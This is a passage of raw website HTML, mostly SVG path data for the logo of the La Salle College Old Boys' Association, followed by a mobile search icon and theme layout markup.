transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
